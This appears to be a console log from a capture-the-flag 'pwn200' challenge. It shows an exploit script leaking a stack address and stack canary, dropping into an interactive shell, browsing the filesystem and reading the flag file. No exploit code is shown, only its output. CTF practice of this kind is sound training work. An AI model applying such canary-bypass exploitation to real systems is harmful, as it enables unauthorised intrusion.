 ctf pwn200 $ python2 exploit_pwn200.py
[+] Starting local process None: Done
[*] stack_addr = 0xbecd446c
[*] canary = 0x1a67d400
[*] start of fight buffer = 0xbecd486c
[*] Switching to interactive mode
$ whoami
pwn200
$ ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
$ cd /home
$ ls
pwn150
pwn200
user
$ cd pwn200
$ ls
flag.txt
pwn200
xinetd_pwn200.conf
$ cat flag.txt
h4ck1t{Sarah_would_be_proud}
[*] Got EOF while reading in interactive
$